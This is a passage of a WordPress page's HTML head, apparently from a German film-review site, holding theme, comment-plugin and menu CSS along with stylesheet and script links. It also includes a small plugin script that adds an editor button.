input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"c556adea0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/30503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=30503' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-parasite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-parasite%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
